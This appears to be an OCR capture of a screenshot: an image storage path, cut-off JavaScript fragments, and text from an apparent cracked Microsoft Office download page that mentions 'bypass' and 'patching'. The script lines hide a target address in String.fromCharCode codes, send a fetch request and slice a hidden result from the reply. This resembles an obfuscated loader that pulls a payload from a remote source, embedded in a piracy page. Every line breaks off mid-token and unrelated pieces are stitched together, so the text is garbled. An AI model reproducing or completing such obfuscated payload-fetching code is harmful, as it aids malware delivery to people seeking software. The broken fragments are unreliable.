
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for patching
Microsoft Office provides a comprehensive set of tools for
work and study.
Microsoft Office is a top-rated and dependable office suite used